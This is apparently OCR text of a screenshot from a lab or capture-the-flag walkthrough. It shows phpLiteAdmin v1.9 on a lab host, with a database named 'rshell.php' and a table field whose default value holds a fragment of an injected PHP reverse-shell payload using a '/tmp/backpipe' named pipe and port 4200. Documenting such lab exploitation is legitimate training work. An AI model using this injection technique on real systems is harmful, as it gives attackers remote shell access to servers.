 phpLiteAdmin - Mozilla Firefox
phpLiteAdmin
https://10.10.10.43/db/index.php?action=table_create 90% php
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] rshell.php
[rw] test
rshell.php
No tables in database.
Create New Database [?]
Create
Log Out
rshell.php
Creating new table: 'data'
Field Type Primary Key Autoincrement Not NULL Default Value
18 4200 1>/tmp/backpipe"); ?> TEXT Yes Yes Yes data
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0011 seconds.